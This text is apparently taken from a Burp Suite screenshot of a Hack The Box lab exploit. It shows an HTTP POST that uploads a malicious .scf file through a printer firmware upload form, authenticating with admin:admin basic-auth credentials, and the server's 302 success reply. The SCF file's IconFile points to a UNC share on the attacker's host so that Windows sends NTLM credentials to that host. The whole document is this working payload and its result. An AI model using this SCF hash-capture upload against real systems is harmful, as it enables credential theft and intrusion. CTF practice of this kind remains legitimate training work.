 Request
Pretty Raw \n Actions
1 POST /fw_up.php?msg=SUCCESS HTTP/1.1
2 Host: 10.10.11.106
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------86049445812949367303178238145
8 Content-Length: 455
9 Origin: http://10.10.11.106
10 Authorization: Basic YWRtaW46YWRtaW4=
11 Connection: close
12 Referer: http://10.10.11.106/fw_up.php?msg=SUCCESS
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------86049445812949367303178238145
16 Content-Disposition: form-data; name="printers"
17
18 HTB DesignJet
19 -----------------------------86049445812949367303178238145
20 Content-Disposition: form-data; name="firmware"; filename="m3.scf"
21 Content-Type: application/octet-stream
22
23 [Shell]
24 Command=2
25 IconFile=\\10.10.14.255\share\pentestlab.ico
26 [Taskbar]
27 Command=ToggleDesktop
28
29 -----------------------------86049445812949367303178238145--
30
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: fw_up.php?msg=SUCCESS
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.3.25
6 Date: Tue, 02 Nov 2021 14:17:02 GMT
7 Connection: close
8 Content-Length: 1
9
10
11